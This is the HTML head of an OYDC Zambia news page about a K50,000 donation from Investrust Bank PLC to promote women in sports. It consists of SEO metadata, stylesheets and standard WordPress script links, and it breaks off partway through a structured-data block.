

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/
body_size: 45678
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.oydc.org.zm/xmlrpc.php" />

    
    <link rel="shortcut icon" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" type="image/x-icon" />

    <link rel="apple-touch-icon" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="120x120" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="76x76" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="152x152" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">


<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 175px; } @media (min-width: 1170px) { #header .logo { max-width: 250px; } } @media (max-width: 991px) { #header .logo { max-width: 110px; } } @media (max-width: 767px) { #header .logo { max-width: 110px; } } #header.sticky-header .logo { max-width: 100px; }</style><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" />
<meta name="description" content="OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023 donated K500, 000 to the Ministry of Youth, Sport and Arts to distribute to selected sports associations and organisations of which OYDC Zambia has received a cheque of K50, [&hellip;]"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://www.oydc.org.zm/#","name":"","url":"https://www.oydc.org.zm","logo":{"@type":"ImageObject","@id":"https://www.oydc.org.zm/#logo","inLanguage":"en-US"},"description":"OYDC  Zambia","sameAs":["https://x.com/"]}</script><meta property="og:url" content="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" /><meta property="og:site_name" content="OYDC  Zambia" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA - OYDC  Zambia" /><meta property="og:description" content="OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023 donated K500, 000 to the Ministry of Youth, Sport and Arts to distribute to selected sports associations and organisations of which OYDC Zambia has received a cheque of K50, [&hellip;] " /><meta property="og:image" content="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg" /><meta property="og:secure_url" content="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg" /><meta property="og:image:height" content="960" /><meta property="og:image:width" content="1280" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA - OYDC  Zambia"/><meta name="twitter:description" content="OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023 donated K500, 000 to the Ministry of Youth, Sport and Arts to distribute to selected sports associations and organisations of which OYDC Zambia has received a cheque of K50, [&hellip;] "/><meta name="twitter:url" content="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/"/><meta name="twitter:image" content="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA - OYDC Zambia</title>
	<link rel="canonical" href="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA - OYDC Zambia" />
	<meta property="og:description" content="OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023 donated K500, 000 to the Ministry of Youth, Sport and Arts to distribute to selected sports associations and organisations of which OYDC Zambia has received a cheque of K50, [&hellip;]" />
	<meta property="og:url" content="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" />
	<meta property="og:site_name" content="OYDC Zambia" />
	<meta property="article:publisher" content="https://www.facebook.com/OYDCzambia" />
	<meta property="article:published_time" content="2023-01-25T10:52:57+00:00" />
	<meta property="article:modified_time" content="2023-01-25T10:52:59+00:00" />
	<meta property="og:image" content="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newton Tuseko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@OYDCZambia" />
	<meta name="twitter:site" content="@OYDCZambia" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newton Tuseko" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#article","isPartOf":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/"},"author":{"name":"Newton Tuseko","@id":"https://www.oydc.org.zm/#/schema/person/2779196cd516903f9297aa09f0bd6420"},"headline":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA","datePublished":"2023-01-25T10:52:57+00:00","dateModified":"2023-01-25T10:52:59+00:00","mainEntityOfPage":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://www.oydc.org.zm/#organization"},"image":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#primaryimage"},"thumbnailUrl":"https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg","articleSection":["News","Sport"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#respond"]}]},{"@type":"WebPage","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/","url":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/","name":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA - OYDC Zambia","isPartOf":{"@id":"https://www.oydc.org.zm/#website"},"primaryImageOfPage":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#primaryimage"},"image":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#primaryimage"},"thumbnailUrl":"https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg","datePublished":"2023-01-25T10:52:57+00:00","dateModified":"2023-01-25T10:52:59+00:00","breadcrumb":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#primaryimage","url":"https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg","contentUrl":"https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oydc.org.zm/"},{"@type":"ListItem","position":2,"name":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA"}]},{"@type":"WebSite","@id":"https://www.oydc.org.zm/#website","url":"https://www.oydc.org.zm/","name":"OYDC Zambia","description":"Home of Heroes","publisher":{"@id":"https://www.oydc.org.zm/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oydc.org.zm/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.oydc.org.zm/#organization","name":"OYDC Zambia","url":"https://www.oydc.org.zm/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/#/schema/logo/image/","url":"https://www.oydc.org.zm/wp-content/uploads/2024/01/OYDC-png.png","contentUrl":"https://www.oydc.org.zm/wp-content/uploads/2024/01/OYDC-png.png","width":1311,"height":895,"caption":"OYDC Zambia"},"image":{"@id":"https://www.oydc.org.zm/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/OYDCzambia","https://x.com/OYDCZambia"]},{"@type":"Person","@id":"https://www.oydc.org.zm/#/schema/person/2779196cd516903f9297aa09f0bd6420","name":"Newton Tuseko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","caption":"Newton Tuseko"},"url":"https://www.oydc.org.zm/author/newton-tuseko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; Feed" href="https://www.oydc.org.zm/feed/" />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; Comments Feed" href="https://www.oydc.org.zm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA Comments Feed" href="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oydc.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oydc.org.zm%2Finvestrust-bank-plc-donates-k50-000-to-oydc-zambia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oydc.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oydc.org.zm%2Finvestrust-bank-plc-donates-k50-000-to-oydc-zambia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.oydc.org.zm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0088cc;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.4' type='text/css' media='all' />
<style id='cookieadmin-style-inline-css' type='text/css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
/*# sourceURL=cookieadmin-style-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.oydc.org.zm/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://www.oydc.org.zm/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.12' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/bootstrap_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/plugins_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/theme_elements_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/theme_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/skin_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.oydc.org.zm/wp-content/themes/ums/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C600%2C%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%2C%7C&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.12" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/themes/ums/js/plugins.min.js?ver=3.6.4" id="porto-plugins-js"></script>
<link rel="https://api.w.org/" href="https://www.oydc.org.zm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oydc.org.zm/wp-json/wp/v2/posts/2172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oydc.org.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.oydc.org.zm/?p=2172' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","name":"Article","articleType":"Article","url":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/","headline":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA","description":"OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023...","datePublished":"2023-01-25T10:52:57+00:00","wordCount":"248","image":"https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg","author":"Newton Tuseko","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#article"},{"@type":"WebSite","name":"OYDC  Zambia","description":"Home of Heroes","url":"https://www.oydc.org.zm","inLanguage":"en_US","@id":"https://www.oydc.org.zm#website"},{"@type":"WebPage","name":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC 